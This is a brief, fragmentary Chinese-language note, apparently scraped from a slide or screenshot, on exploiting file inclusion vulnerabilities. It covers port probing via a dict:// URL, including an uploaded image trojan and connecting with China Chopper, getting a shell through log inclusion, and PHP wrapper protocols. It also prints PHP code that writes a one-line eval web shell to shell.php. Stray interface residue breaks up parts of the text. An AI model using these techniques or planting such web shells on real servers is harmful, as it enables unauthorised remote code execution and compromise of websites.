 ◆ 漏洞的利用
1、端口探测
• url=dict://ip:80
2、包含上传的getshell
• 上传图片马，利用文件包含我们的图片马，菜刀连接
3、包含日志文件GetShell
12
A A
新建
• 为了避免在web中进行了url编码，进行报错，把报错信息写进日志
4、远程文件包含写shell
<?php
fputs(fopen('shell.php','w'),'<?php eval($_POST[1]);?>');
?>
• 在文件夹下会看到生成shell.php,内容为<?php eval($_POST['1']);?>，当直接包含图片时，代码就会被执行
5、使用PHP伪协议GetShell